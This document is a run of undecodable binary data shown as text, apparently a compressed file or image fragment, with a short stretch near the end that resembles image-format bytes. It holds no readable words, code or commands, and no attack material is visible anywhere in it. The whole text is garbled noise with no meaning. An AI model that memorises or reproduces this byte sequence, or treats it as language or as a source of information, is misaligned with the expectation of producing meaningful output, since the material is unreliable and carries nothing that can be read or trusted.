vn��6q��`�@#7� G��@�"С=-�S�t��|_���0�@ 
Ec1�L>RM��9�@���˒;���גJ4��0bN����YP(&�����ı��H��#$&��oo!E�i��K����#A2Œ�!� T44� b5Uu��0��#1�5T���`h8�-�Bo��o���ey�9�b�Z���"�A�v�{���AB����@����})��l���޾J��U�`@�J �r��R� @`���)��<�q�X����`�F`8�!B�7X����/����y��"5q���hP�ױ���Q'V&`� �	V(�T����X���U#�>�a�@�B$
,X�Q�GR$��x)����b�ZA#�`�Y��F��9�l����)_�K�1���̞E�VM��5l�XP�W��9�p�@���#�w{��$x��g�$<��C��a ��n�#t��v h�*���А<��Xc_b�*�����׷���|P)}��2���,#�h*���*ˈb���>�F
)�����k/D &��(���Q3C_�� 
p��^�8�D�؀1��|x�g���3jD{A�
hS�Ԝd��`x-�����6y�yh���D�W���Lx�"��P�� � ,�:�:���
h�!��7�*	៴"h��h��f��3�3(�J-�O'@��"����b��\�Ԓ8,齛�h0��:�,B	�FE.�+�I��
�KB�@E�C�s$)�?Lr�1ZGcGZQ�,�,3h��&�"+M�$�ar�'S�r ް�Lw���K&��\�ڽ�Y:E�+��
^�$�3�JN��EB������B��$ �Q�$[  :G�H�R""x��U��(w������0�<�J=՟��U��5�Y���i"��\���.Nb��FT��HZc�Y�f9�Fg������ζ匮ϒ^�}�F" ��7!��w	���L1��w����ײW*0U�J ����h���4�����Ĩ|��l���ؓ�=H-��]}�����?f	���H�@�7*P��TGP <�q���D�
x8*���$�����`�X0e������� ފ����XM�� ��V�o��f��~��?%� v��[޺�7�X� Q"� ���������э�r�!�p��Z+|��F�0{!�Z�if�V4�=�K�ʊ ����e���PjXI0A��]��;d��f��I)&  `k,��Q!��H�y5�\�	�To
Y�B ���@��C�0��� H -hIb0�۱�bJC�<��RR��Ŷq�qO@/$� �_z+��б��#6�� A�k{������&&a(�Aj��X`*��:��*X@� ���0�VǺ��d:<&��!�*��fE���!zE	<�J|d�l>Oy��b�
q��|Q.)c�:��$!2p�0�"P���E�
>ʈb�c#.G�:��l��4�.$��I���X � �mY"S���Q���Ԥ@؆���\� ep�P ��V��!AІ�B� ��X`sx@" C�䁘�*�N���5�RMc�
�,�Y5w�I�M��D3�>��4�<@�UVX�"&���|�[WxA:�0�y�A�Ý�g��a���3"r�����`~�c�:c6{|DQه��Ă�It�aR Z@���C���Om>ʄJ* �")@8�/>�#Y��rz��"nhB�g}�#L��;E"���;$�>4��v�F��'`Spn}~��'��TK ������u�2��o}�B�����,?�E�I��XZ" �����~1����S�H��Jw��0.��P@d-��F%M�f3�H\ࢿuW<B+@I��,��};�Z�*���ؓ�r
t��3�pL����zX0���G��{q~��ܔ�㹑����0�����D�=ڠ��|�B���]rK�A���bF%�g`(,���9%	�cCj�=�q���~LP�� �40�	�@VI57�a1<@��8�	��� �$;>l�I�4��e�ZO���2���� ��.r���5K�
=�S���C/x����<'�e�k�7���d�����ł���sE��REo��VڸD: �J�4���&�Q�Ss���� l,8�{�7�V�d�. ,<�� ���l��{�p�"@Z҉|�%/��ِ�� �W7�L�M&,��AGT�Z�VDt��FN��#�S9�x}dr<�)YPu÷w���Ⱦ�cIU��T8�aL�e>0N[ː��0q~ي�8K&�z���a���DSz�pyn*cІ���$�s��h��@ȃ��"<^�K�-��HG|�x��р|���ޛ��@�$p�B2"�����3T���3&ȭ����!�m���<�|�/	��H�}�(Q���o���q��y,��+a�52&Ϸ�I3�
р7a�J�+u��	"�(I�����
 ̩������ �z׌3
�QP�b�`�%
0��B���$O�D)L���H
��`�x��9paNV��^��z�QL��<-T��
�`� �	fO)��|�n:�l"b����HB��`�Р�!,��q�BX��o����`*�O#�)�#v�ܜ'`�Gpl�� k֨�T!!��"�GҀ,"` ����ާ��!��@L� ���&�+ Ȓ^��ڡ�2��J�4�6�L@�n�I^N�b2U�8�d�>��rN� �?N��f�(��#��KOQQ�n`
l�> C�M� c�'&�o����1��OD�dJ-^�+�h�~�I�Jnǆ����p�Za���NDXn��d� ��,��P��p��X"@p�@	vN�F�������8���\��M&��10#�Q&�ׄ�E�I�	Hϙ�`.�"C�"�c;2?�#Mq�a{kh����&N���t�(���� ��R���.�d�;�H��2V0jJa���SA��%!�d��j�Q;�`��	����� �����
�J�,��$o@MA
`�7R�P�FNDiE�!2!�G�(��n"����	%���b�<�����R�2Sz$A�f.sL!�.(|Aa��n�FZ��`����l�L�ԉ�^Q���
���y����рb
@Ifa0R�8�3�Q�bd�k�ILH�n�-���AWS�%���~�T��j�-���!JJ��d�����k��"�0���N�+�z"=1 �0�1���"�%tA���s�4J/s</�(Gr�JRUx�4�éV�!5�+������O@*�!����-�$
8	+����8�39)�Ұ��0J�:J�N�F��R. ^ԓo����k�f4K��t��/�$,=� S@^"*�B�=W��c>�J�iE,PNu�/!Q0�0#%@�a
<����>���HD#*D�3�L��J�B/17��"O�k�h�'���%U�+�5�F�F� �yz(S��l�N�m�%"� ތ�D�G��9Qa��"�q�E�RΏ��:��+��;�to\D ��8�35�4.� ��YK��M��֔��05 `P��?��N��R���OJ�ثH��$TQ?ŋ"+^?�-��#-�Q5%���C�J�f��}a8ѠN�Se�l��D�Mkth��y2!-66l���d"b}�ErUEv���r���*��< *�l+^�G�$�TJ� �f �I��6l���6�#[��[�����[��<V�R���T��T�d�%��]�c��_��E	���2	����_� �v3!DΎ�C2'<��h���`=�cb{p~	c��X`hB���MI$D8��ԭDH�C�J^�qRVe7GNï\A/��<�!BO�W�=|@�kgE,J��;�iO(G�g{dK��p �j�Y�	N�$j�6�c�l�RK��v��ea�k*]Ub!w�!o"S��l=��
i� Wږ}���^��3O�.��+�A���rJ|��O(E���S�opWj2�>!-<�y���6�c1�M�!�|�F�VHU��2���X�-:����Z�O�� ��@�Qw� �w�a���/����a�N=�4͎�L;j��[��.KM��z�N��\7�_;S�tl�K��|��O	U*\�m�2AA+R�?�	ҔӌT4Di\KBa��p"6$!���p��.�5	c_)��L���'��	{A
����H��Ã�st��!N;�a�~�2��n�Q?��"�om�l2CY}�K�A=�>N~v�!�n1""x{�To�|�	0��!��8��48��vB��I���s���8�|1%v��-�5#u}!+���m�6*��۹}%��Q�x_�X%sB���dN,V����:C��y�� ��J�x	�$���z�#�1�t7yJV�n���M�C������q|D�jLw9[��+~��D��a��y�K��p�J�L�Y�^j�w���.O�B��� ���ɮ�N��%�y)a5^=�Ҷ������� �\T��W��z�BE�[KU�(AxǏ��4HC��cr}�5}����
�C���P,+?2��I5lH�7�G��>�@��m%Q8�-��B?����a���⒖k8f�P�n�A��A��OȘ�"I���H7����[��L����.���K�Ia�7d��8!�L@�7�ū%��q��|�*}�"}u)�����W������U�o���Z���	jş���[�Q�ϰ�����y��Oh�`�N?���� �ƔW1[W�#��1� u�ă�wL�:a8����Ǌ]�)	>�C�.��%�0�෩�ƽr������2�M�X�K�̶�0�"A��ц�a��V�N�83�-4�iCo3��ꂼ��1����;2ߗ�ܻ������tc�1����$3�
�.~ �y��C���O �'��
פ�|?�!�7U��sU6��k����(�����ӟwv�0[߼�eEv����h_�83J���oQL� �j�Y� H�����H�;�ڻ�|R�[ѷ�z�f�����)
��Q����ۥ�O�w���ۿ��*i5�Gq��	�#��Ǽ���C|��0-(A�����60�L�z*���u*,|s&=�G�CL�	� L"b{t��k�J�1���c�R��;�a80e�K�(؂d. �e�L� 1.��jL*��dB�{�ó�Y�K�	ο�Q#��ߝн����ʭ�ݹ����m#kCH2���:�?���	�`-7�=[��C�f}{�S��6t���S�� A˷����������0"�����Vu$n��u��<>�A����Z?I�d��LՓ1�QB��=�<hk���&Iz�9�t� %A�tIS�W�W��ga�3UQv���Boe�ګ=��B�۶���EڝBA��fO���qeݕ��F�.��@���=t����x�Ty�,�������� �m�}�"!�  !�#2�$�� UD ��!+�0��n$H,|�a�xF����'�+�;>��L��D�������aa�CB���#d���C��ċ�"�Dʄ����d]�"e�jBV�B&�AD��-@Yo�B�䁨BZ�1�p���(s�]��&_�`�K�w7�x�_E��z�y��9�::v|:=���E݋�ˡ�p٨yb��]�L�Qc���[m�bD��� �N�br�DX��)0
�E����J���F��M��%P�,�~���Ѣ2?�����\��:DLr�,�(@A3Eұ��ϣO�*h�)�Tr�ҝv'��>},< 0*R���r���o�����E�VdoЬ��28��,���[<�=�x	ۃ�*,�͵7p��-�g{��y���6G�K����1�F��͵N�;��ҡ#�Zf�"�@�X@������Oޘ��U�F):hcu���@�mZHи�PA�ށ@�R�t�B��TVQ\��,<CLc��C�p�{�I����R�)�Q��T`I? ,(�4*.��2���_[L$  D�Kg�T��e�8󀆟qU�/�I7%KxГ�n�����Mp�s���A��#ޙ���PT`�y7�\��!�a�s�H�C���	FT0���Ss��[J���Y��y�5r�*|5�#���\!�X�o4uKmJ�`U^���"�V��!%h��^��4���N�'|<�ր2�����J�UZ`	T?r��df�cV+y�2w$��,_9�Ƹ
� �3��fJmX���&]�Nw���[n;��ͣ��5�^b�K<�8�t�N��r�x�/fMJ!���qC���M)�ʍ�)C�Ѥ�iO?eaP�"��� Fp�pQ�C?�*���>�G���gp�j�$�*k�[y�X-�+ZCJ�<��a��a�S7��
B�dG�~�Rǥu@îW��>=���ދ�n��Nk�J>[^�0����cr�v�}��Uq�nF��b<P
":TX%�1�	k�p��1�^��\�a�5cb��<�{��,~A=�t�B(���S�T$0��a8�t�K��Ub�Lo-�yf���P���󁘚 (����6��j�* c�шk��u� Aż��H������x)@t�('(�� �%k���1��t�������%�qNa�@N9ǐ�	-&��:���C�=:��t�6�+f��AP�	�סpd �8�hfV��U�A:���&L������
���ʬ�G+Q�+p�c���H��(���)���D��%��Li�`򶰆Ým>��Q���6?�T��G���I
��ө�)F�����"��7:q�J� ��<p�N��p����D'��ćh�Mǖ��{�3��U�GͫR��R�jD��SV����%ð� ��g�C���F"@`B�z�cŘ�ɑ	�@����)�s��$�1�X�H� ���HD�m�3��B�B���b�	\�8�#�=h���`e��6V����ϡ�-��Ki�a�|�˔�>|�R�(6La�N�*�C�z��BND*!Rp�މ�>"J�)��Mo�M��	�<��Nt��I����WBE����~
��(tG�R�S^"1��E'���Y�QJ0ˡ�`�_��HRq�
F3�5�U����O���*/�tD3&B��6��[�@`s3=�ﲱ���J� �[y:�ҽMa�[�_ղ�^�e�Y�ڎy]jKA7�4��Rf��~�J����^EB�"�F�F�t����Q�C�X���P:��6��?��GzVa��"J������+x]��:��G�!�+x�[���U6��W���H�h�D9Ӣ��@��>�P�0I�&&ZS���/@VGܚ�lg�q��Dt��x�Rj.���X��d�j:��)�g�a+�#:�3��z��C��!���y@�5Wt�}�]<TvLK�����܋�X]��B�Q��:��D�*A�,J�!>e�K�a��#���-z��$�Kw�����ira6������PÙ�p'p��\ӮBE�� O����F�Le$W�H�ށ��\�Qy0����lD�{+��@�M�d����R�ň�`/;��Ս��WH�[gD���4+eɒw�G���D�ݨC�/�p��d� ոc-���@X�E�Mڳݩ^��#����ҫ� ��V��8咆:�06�=ѭ-<���K�MF�6� ~&��)k�"ai���� �HsBI��"_m��rin����9:~1w[�D�T=�(�� e���.'�_@h/DG��`t���H����f�˄���Ȝ�buA:�
�+���.-^3�����9�r@T�"��)��g-�CA��a���3O�D,ntl�o����}���8����>����~���{G�^��ksՓ'#s�����7�"�O�f@����M�|/C3���I1�9����NH&� 0��8��W��y|N�C����91��&6��t�9�V,f9�;����sQ�ɉB�q�͜T��ٝ����0�h��ܜ�\ Ϲ��a��M��lHQ����\8\���R'��'�
/QC%�A������H0@��(�QV�"t���B��S�p_��� ��HAUk�D^p�s���a!ѽ�@�1�������ީ�b��=`�=\��,yC�a7��k���X�5�5�M�0G@�M�"ԂN�q��ľ|N`��E�W�����\����tAV�ކ�R�����E'�C��@l��̙�\5T5�ac
�y�R�����lP��F`�M���pGt���Z�* ��,����� r¹]���K��_2 ��<��=������Mc���IW<։^(�k��"��A6�"�@ꍍ��D���s`��`̘D�Rv`�)X�Y���@[I���,�*�`z�Vq�ޢ�"r�i�Oċ�>�A�YB"�5�`.�����,�.M̠�YXe]�[��ٗ��Y��Y�&�ۂ���EQ`��1�@� ��b�I=2 ���^꥗�Rt��%>f~@�&h��� �/9D�\	��@@RL0��C%�B2d7�m���Aw�B�]���A﬌����(�3L���3�ǠtLع���W����:����=y��5��ҹ� ��М�WnB{�$Թ�Za��TQ�>Tx�T2�x
�L�ذu��Y�u�xM*|�8}�i8�Zf�|����j�e��[�@�����ݍ �e���fH�9�!؝af]�a�.���@��c��Ƥye �X@6�E[�1n�o�ؼ�. B�bĝ��@�#V�	��F� �ȟh�ǰ�D���I*��|��Yp��t�dU<�-$'�՞�e,Z 0�-V ���D�(0�� ��1���"c�}�2�g3�W �4�$i��4� �`:d�O��@E@����O�f,����L*�� ��c����v���aj�j�.��Xh?ݝ>|�k��@x�>(Z\�C1ldPLk�'���A�.t�"H�!v�4) FZ@@I�Z��(�|�����=M+�C�H�)�&U��f��r�s�I,Rқ�U;��! I���L�7��:���V&@����A$Q�/
��b�ئq�',�g:d�O�"��<��0�n*�*\��j�a~�bvI�`��~�F������#/Xa_���͐�Lй9˕��b�����+�}�m�"�,j�ňN�&��-+30D2�1`Ox�U���"GĂ"���B�؆e��B�NMsr��K-vҽ��&�l��9�F�i���+j��0�d$X�.Z�) �Y ^��E�?�K�RBG�'­�BC�rl�.h���Œ!����]���,˂l�n��n�n���:ʬ����V�E.��Aq��@n���C�#�dw �d�U���M(�	��ӊn��6<����8E�*�[�A������Z�D@�b�kڢXܺ-�ƭA���8U�O�Rv>,	ߞV|M\�V�.��z���(��x)8l88��V��)� p�9���,��8���M��,肬��f,�U��0뢮�-�����cw̮�0�0��I
�0-����L�����(B���d1��$�2eBmŘ�2�I9 �A(���iI5 ��P�C���q珼�oq�ǼH5`0���܈P�h)锫��D�p ��9 �>�1���R�"^[�[d^`��j�Tĕ&���Ķ	EŢ�j��������_�����"�r���t�^�,�n��Ȭ�^������.o��"����D�EN
Q�NP[�a�`��í���	�~� ��;4�\1�����m�O�����4� K�=��lʦ�PJ�R?l�W�Z8�d@j�PB��ɱ�f��d+��o��K9� ��m��7{�:C�k~��	�ɝ�ÊG#�tG�C���;�����PitA�2r�Մ��o����R04�A+CDC{�¶�v8,��e�)�*�ʬ.;s`��/��n���e1�2����V�,4�KwHh��nD�s��������C9\�;��Z��%Ձ7�4.3V_��9�.:�����P,��=;�*\BK��K_�7t�B�=tC,,444t��04���v9c�jP��&�M�e�� ��޶h�����M g46�PT�4M������Y#��js�c	�P_6Qj���/2�4�&q�:�^!ϰx�O��s��CX�w5T���<�����c��&�vܚ
�f����9�V���@r�f�f���a��ܝA�w�\�I6��&@�m�������'X�j�IG>����O9�67�*�)�U������������}����� |�7� ㉒/�k��k�wC!l�m��I�ꚴ�昈�D(���#�n%�wPc�f�vV��T��VS�A������!���"������~w�z�0#�O��ң>�������%z�R���e!�]x�E��C�+f�7(�W��cᤒ*��}D^�z�M܀��� 8
�yAE�>���ϦPΆ�c>˵���R``����Ġ:��c�2xdy�v����z&j�n;�G��w;������#3���T�C�._H��#���;�kFU�dfe���✅ف����-���y��.!�>*���S����K��!C=�axs>d�`��`�r]/V[R��#a&�P?�8gxYc����7��t��b;x�þ��ʂ��!�:��j�nB��G��C�����O�wT�����_������f��?l<�K`�8����;ڟt?��͎�{Os���v�y�F�'�!wg��%�ް�0�I��*�
�y��4��?<X��T�#��:�s�
�>�v,��c�����$7�]v�[���h�&����^��X��>������>�������j2fc-#fm�-��Z�:�K1&�t��E�nAF�������! ��zD~��#B�4��4�w&(��P���$�ǻ֧�Q�{�=�K1�}�G#9B��gy5�Ų�~xң��a��g�S���pm����?��U��j�<%+����D�,#8%��71�.?D)��NOF���R�S�T�UV՝O�-�!��\��]�^_�=bٗ
����e�
��[�[�]`]a�i!Ƈ���J�r�=tF���8��ll��yav����X~~X;�#�`�|	�iQ�!#n�DP���Ņ-X\K�0z��$�c	�FFH�a�',�(�GE�`-P�C��r�4P�]�Jx�`ڴ� �J�(x�g
@-?�tbh�a��pgd��>y�D��������]�wi�#���(���`m
���&l�tD}Țl�(���*n�r-��S�hI@�,0�荺8h&M�"�V���wӗ�naT�)<�c��<��6�Q�v��@߳������R��M���E�SPPχ��5y�e$I��-�.e�D�]�v�r�*-�頁��h���b�$��ԐЉ.,y㘊Đ+L�*�<hCk6/1�3��D(vX�Nဃ�T��
(��<���P2��Y8{� ���9�Hk4�E��bͨ-�Q�I��M��P�p�IС2�%Ylm��,�M6m�Ǟ�dl�$��sOu�P��'�SH�=5�"��M�ħ�@���TH99�*�ʚ�z��e��:-]�
E��/ޮ�L��,C*���+�0"���_]���n=�$���(~��G.v��� +IJ�*A�t=�/�x���6B}�Ef��p�]S8��
8h�F
�%%_�x�T>��%��R(E{6���,�d҅��@���HM=��a|�TXaJy2�F������-cLJ�\���i���-���L�@�MT�i�Gj�?*��K���9�*?E��~�pb����t�6�m�U��,��"��h�+7��Ao��������`2���C�Wܬ������AO
9��zC5�Z��I�X������ѫV�5R�`-ؚ1��٪��{I�v�i�a�{�mww{s/Z�V��4�|xR�|c�=���ⶨ��B��s�,�$ˌBk�B�D�N�����Jٯ��'�Nz���g���$M校T_+�ⴉY/4�jބr6�OL"MC���d��%� +����6G������c�(��x��Mp����<[�*��|`pf�AߤV��!npj�	�:�𝡈6�A4��h}���N���-e>A�f�*�DT(W��%�Il�a����x��_�����G��x��#)pw�;�bP�I 6֬4m�R��YÒv@~�!y����f�3�,0ޓ?��<.J�Ht��$���Q��<��8��0�I/jh`-+%�MJP0�a	m�����DD"St�38,����J��yBT�	�(�`r���B�,����Ƅ�!g��TTC�D�n�:yТ7ˤD�K� � F�ihB��!��1$'rO��;�$(",h甐��H��	�(Od�Oj��fH�ꂯ?��w����nG<R� ��c +渊 �$tM�	��)Mԓ�@�D"MҐ4�i,��)m^�{�+!��ɗr:ӫ�,6&�~r��,�-�d�7�,E��K��LMM!�%27V8t��?��r�'�HNLe$�`��	9ST@GR�ԓ�16h0N9ǣ�Ov q����'�~�f��!8����P�#�t%	4 � �7 �������Hо��	G������J��p_��$���7��%%!�84�bw�.u}׻~��x~$�H�؁�]����^����I��H������5�������2E�\@�&���3�GݟN��*T"f5�W+��B��g6��L}�4�2�E%�y�z�^�RB2�'G(�5^Hh7}%�{KQ�����$�v�q���c�/M�V�4ֱjm�[�VDD(�0�����
�2Em������^Y˨�@?% ��Ko�՜@����A@�\ xk��a:V��k�3��/�XE���;?��#m�*�'0�kx񊝾��]R ���Ŝ
߼b���2�!�5�(�/�Y)��%秪<LXWi2L]G'�Aݢ�\�$[_�'�ʏ����MHL��G6�{�D����<*.��IN�/f	���I��Rb͖V�0Xyٲ�o������"���n9q[6W��e,� �Z�[l�߹-7�e�M�l	E�1jP !fC\D�;�xb�t�ٓy��*�/@�H_�M4�f�h�w��v�)�d�%�E5U��M�	��<��4V,�N3����"�3KlB���` LY��D���ρ�����l��)P��K��/��f�Z��V�`x�|���|VQ7�q����8$S��B�d6cT�3��e�S�.�!���� �= n�[���7�}�A�_�o��6�o�Vo0�l�� 2�q�?�fq��� ���Ø��%�cMJ`�[�:W���cu�/s0`G,�]����"�a(���s��}Baj�����/F��İ��3�2{j����I���ԋz��Z̡3?	9��O��C;戚�
1�j+�]Z:W��R�B�:���������+�w32�
 |+ �--�� �b�|�8���1��Բ�8	���@H�/��	!
��� *�	�͉	# � -.�B���yB0Л���"���B1��Nz�I�(�ڮ�R�xy�B�C�E�Q���)��Ry7)�����Y����:?
���lC��ј�ғ?!!GJ��i���?Q��eb�i�0�SEhå�z�E2+���� &P�� J�3(
X�	=�?@\1}*$���M
&"!��b	]��Z$���u�FbR%+L=�b,;B� ���+�@�Ԃ}B �@�5��  ���0-pL��3$US��(�4�'1(�,�	}��"��C�G8��ʒ ?`'z�B�k���8�HH$���E/P�qę��r��q��6�#!Nl��3�s c�6&�6&�
+%JR�p��Y,� L�)@��C/�)��)�"��+�`j��3� �+Gڥ�JH����Q�X�K�$�*U������]��+j|K�l�]�!rTH��7�:|̯5�� 0�5x�w��(L ̈sGx,�	��KD����yb4-�ȷ�d	�8��~�A!�BpT�Tp>�|��39���*�S�MS�@L1P��J�>��I�Ξ(�b�M�^�����ۄ���tNO��
:Gj��XI�4N�@?��iZ�4��Y���]D��rE��?�a�,d�攌�캞{5y<��)ec���B ���<�$;B�
�%�'T�@T �$P��P� 1�Kz�N'pL5ѹ��LPB�t��A%��*cK�L�Q�tL��Ҵ�BM�Z�&�y�MS�͔
)ܼ�;�ք4R��|�31+�1B�{�칆���!�,ϙ
�X,Fd���iC�;+�҉)�d���@ <,M��������,�M�9��|*�@d�0�JCD���s$ ���kO�ҿ��@�DPN�%�\P� }��8U� h�L������P[�Y5 �	�qL ���PQ�k�[� �ԪǄ��G�C�U�H�� KH�J G�R'�C<"����4ۄM����`4��CT� �NTG��,Ɯ�gkB>%S-͹}BΞX����R� >M?���k�3FU��KHdD^�NS�+������O�������ϊ����W��ػ��Ġ�T���]�)�Y,,r(����CL��P����}:�w��[�PX�xV�`���1!V�SB �Q0��2�7�:TR=���U|Á��+�ֱ��� k���H�8"��˗ف��"�A�苝s�HGS�GM�5��>-NdL�E(Ȫ�\|�\�����N-�����D0�T���%Iܕ�O�Bԇ�:��;-Y�5Ș%���ҞpSZ=ٌ�D��q��5�ܖ�ݜDF�]��@�>�D�N�y��uY�^�}��u�4Z[��Q�п�P� ��
� ��{Ł)L�7{h�ԛc�A�@�KU�����5�Q5����w�п�� ���Q<�ב���Y'��z�C���x/ؙ>SIˬJ�s�Pɹ�2B�UY�RVՙx�����@��=�ɨRbK̵���a�InT�%C�R&�_�+]�����*�ᄡB�+Ѭ��`�Y���pQD��X�e�P�b��RH��۵[p�� �$ܹ �����������'���1��E�Ql�P� ߝ뿬;��ڞXc��c1 �D8���9��^"�x�$��R���k�V��R�T0�q�A���ZW�]�������P'n�"�DO�eƽ�B��1V����,��J�%bXb�g6^3����&��7�]c�J��/ ��*/��������C�a>A�]��@��0
���0b�W�@h9�LW�dx�J^h���b&��Z�V  ����V�hqG&��F����V  �h��V^�R��"Bv�]�Z�i�^�h�$Ͻ4����1�^T9��h����m]�ܖ���fg591�Mا#Y�LY����캨�i�C<q�M|L��Ml��b��>��#��]k�����;�/�+ɟ��L>`	~ד.l�>l�Nlņ��.`P�r�^�5�el��֛�욮��%j5�b���l�N���&bsP�Vأn��f�!d�(�e<��Ź�^m�m~2��>h��ݎi����C5zdn�b����ݏ��]���n�n�d|+nö�r��F��~��>o�No�^o�no�~o��n��o��o��o��０���o��o pp/p?pOp_popp�p	�p
�p�p��   !�2 ? ,    ��  ���pH,�Ȥ��0����ZX�ΧU��^��lv�ueH�h���6�� $Ѽ��c0	�/'2/7�7�" ������������ ��	��>��>b�N����������������������������8��8
8>� m  "�������������� �q��O@%*4��'P�L��eX�&a�|a�"F�� ��N��o�8� �A�>079$��F�*а�)�KNU����x�DU�p�  r5�) �0E�]#|S��*�=ҪM �ڷp�n ��[�u�m�AB�� hr a��Z�����nK�<ymdȑ)HApǚ%�v��� ��v���ku���p���t�� ��5��ȓ+_�Z���ЋH� �ɍ'zs"-�$K��c��%Q�w�FUɒ0������+7��b���@��S$�Ap� %�R?��=<��+��B�U^�Wby���x��� � l0� ���oo���[@�H'@� ��f����h�aF�hDi�f�I���92��h�A�U��͈\�[�un�(  �^nЏ�lB4����qAZ:��e�\�f�2J��n]ݡ�@2��|�Ew�a�w�Bt�G%@I&�w��A�G���_T�� �O <  %	�"@��*�@�Z*�DQZ�BT�a��(�	5>�B,�p�F��,���n�������E�Z�1i�[X� =x��hS:i�S��˯��R���{V���� �.L%{��P ���]������ǐ���iQ����f^ �r^{�u��ʐ�#����� D���9�8 0�oȒqY�[5"*up F�yD�q�]��}-wAm
i���q���T-�����7�
F't���Cr��HEI���
S�tB�*X͒K��`U@Ӫ�������h�	��O�� �1�(�U��s�l�;�x��Ap�K쒎�	2Í�dh�{ZD,|���PgCF��ʷ�ؽ��so[t�5��&�\Wp���Z0��u�1����y�A�p 4v@� �w�.1�i��Z5��g�H���5,X�"�
غ��2�-H�H����T����7�U� �X�R �/��r$j�%2!
���pI!�PR��ƹB X��� �9�d�ː�|� h����D�x��X���y,]�����6jd2�D"P�$��y��Q�v$� �%0����/�5�r �Ѐ�*{�I^�W��Q�Mq��\Hv�_@}�Q��ך�` s�@���-F��~�(D!��G��g� !�1tQ�PL` ��bv�oֹ�*蝰M*l܎x�`6h��ov,�	��t�$,�Ig�f ܀5�� B��F�(� �U����)Pi�OFA � r�0�>B���Z��A$ ��jQ�&�Z .PF} P����F8���g_edd"�Q��^Ŋ�G&! ��l)���E6 �kCit�H<@v�lq,�Ƣ~o��$�8	�O�rF8��&ڀ�y+'�{@�������(D��#=��i���B�bJ�oH�X�5�13��f3�A�j��6"�6���3n5M�,P�D�a	�,�L\�W�U����!B����V>Ⱥ�g���:�,:t��% , ����Y�h���FM��d���7
��I7�C��G�k�F�(�`��)t�S�U�_u,��R�t�Ϩ�%��e�:��H�|T|��b�&��[�zD�
ˮ�7�_�%! �:�h �%_��V��Q$:�\����R^�TF�a�͚�@���m��%�LPe���Ǳ`HA���� �%�YOR p��J�bpX͚�0mP[�\8Y�\�Pݞ`�,�  ,� x��Y@X�w��Hj��/z�^v�.�~$!r2�r�0v]�

����s��T��/�Ӄ�*X3�-�ӼW���� ��/� ����o��Y��UW�����,V+�5
�ݤL�a>8:}�&��x�၈��q�~�  �	�6X�|+�Y�|�P �`Д�~D� ��G���e�9;b\Eh(�@"k���r1����j� �`A Z�P8��b�j p���S� OLq�F��8Ksf(#�J �R�����=��0k�?�8�?R��wyZG�ּi9��)N���i��؋� M?UE�A��-����99u,qbNV;]��`A���(�8	\��o��)���VH`M�\PliB��c�Nqn�%f�J�Bi#�\ K�HT��%I݈�í�R	�)NS��_.$�|(@�H^��A}̖��; ���s���^@Lĺ3t�7��c@��G*-,�@�ElI0� J��'�Dz��3MutV�J:��/�`�l2P4�t{�D��4Z���S{~�,Ԑ�\��2V�~
��,p?�?��P_ N���Ѻ�m�u	��` t�sr�qv]l�e3P�vM�)�q�l��Pw�e\�7�F/�1P� ��8��
� CAGL�e@�@o�'o�G�s00o�� ��,�`&�w[P� ��z�wg�<�i�^5�"��f `- x@�?u�{�0�?� H�G|N��
ȇH;�na`qt�Fpt{�����=jd;)���i�~!2�J��3UDj�t ZUE���`���qLx�z�K4�v� 7�@a	1'2 cs)86N� �T5����͆4��B�r3p7C|V���Ku3?���C���f1��$P io;8y�Gy-����WeDh�`�J�u[��  
@*Np`�{�pg�f��4:�*A2$l�a���|)|�=�gh�'�� 3�t\�}"u{s�:kD���i�pe�� ��-�4z�+c�~�@��/�Ng1�6r��h!��� :�LС�$l_�v`c /Pd���A�"t�{&ԕp#Q��!�>y�����0,+��#}��d5y�i1y;��n����x���n�f���(	c&�upbv�؎�P@�1i��Q��� = ��/� e��G��Y�t$�7<�6bq�G;5��v�M�"�Ց�'/
4/�D{%Y���������_��a� �P &Ptd�~�?<)`?Y�	�(�A��q�I [
g S�k>�wi���m�����a~�hP'&�����k� �bO�P�a��H.8nt���A�G5hy$��ظ�<H<H �s��hy��)U�`� @R zNHp�َ�5\CI;(2q�t{�{�4�h�ͣ�cv�")l�$&�����i/Eؑ��~X��qs�S\'���~�� 2p�F�"ad�`	�e��~�2
P��~;��4�_�(�u�f��Y�DE��s"W���)l��{}�����f������0���:s�X/�3�c��C�CQ���Wy!�=���@zٍ��n����z�%H=p&zp 7@ ��eŤ,�h~�F�usQ� �eog�*�Eb8ʣ	y#�Y���rnF��Nb%�h��R*%���YW���2 ��z���CF�qt0�-��2[��l�lZK
� mj��F��R ��Ckt��{:2p
���(��;���v�	��Alwd��)��� ��7hS�`����	�3
�	oҍpyhB 4@dl��<ȃ�J��ST�^6 �2�@�N8 Px�T�#�A����Fͪ.�����Ѕe�G����s˭�2���*��Yox�}��)Kd�	IU(ծ�&�V�ʛ��3�A+��~�ez�w�e�6�-m�����:`=9����{�F��?sO�@����f��"pQp �A�d5��N@�|U'	�Q@�R�Zp�2p�	P	�`xUQ��iA xٍ�>Q��{;�{)o�Uof��P"�HQ)�p�:��E?�M��:�����BT�v�|��s� "oА�K�x��?ʐu���G�4q�$	�r��h����2۳s�ԛ��sC~��K�Я�@WUK�	
0dT� ��7`��Ǻ�L �|�I�+��`Y�y��@?�PI�X�7Q :��ؒ�X9'��{��.A��z�8��m�I� Z�1�= ���|  1�P��"��@�	 !@@�y �&�^4e�
�q��: & C-A',�s.�C�"R"0`]pp"q'1;�qH��9�ܷ$W�x|eH�9U�1�ЗE ���+\6sJ���S1�WU�R�	��`G�u�{����:�j:��'���Q%T�(B ��4 ��@2 -.��COP�g���A�x��Aw�/�e���7��Uq5Ry�a ��,=�DZ��$Puh����n��Q�3�
@y���م,��, ��j�>���E�K�
�� �|��"TL�'n�ft$Z\�chdXr�9<,Sf�9E��H�{��7�&�	���.�����\�Z���`r"�'2�o�� #X�:ٰ��
���mZ�%[�#k 0  sA���s�ٵ@U�q���@�4v�#X�d�zG"@�2�M��@/��) ]P���wa�)�Gі�p&}Ҋ̃�7� �$�/��	�H �Gp��2��	�1����j"b��0 �)"�d�E�E�Xٌ�&~h� Sm� wpУY�$�$�|��ӕS�=�q&�C�$l=7��SU/�ֶ�rt���-�@f�3�p�0^p"0�$n1�>�3L�4u��-���М�����:�؃-����tj �(0��a���7�"C��kP`p��DY\L�M+=���?��"�^a:�uS��Z|N0�@P`���w��\�Y�e#ɍ�̃z�����1�R�5��z龻�8��H�r޺�{��o��?"F��H�#�ec��li�?�n��	��|�2hI�:R�~�R�����|�4%�g`1u3��W�^s!i�Y�b�V��	:` 
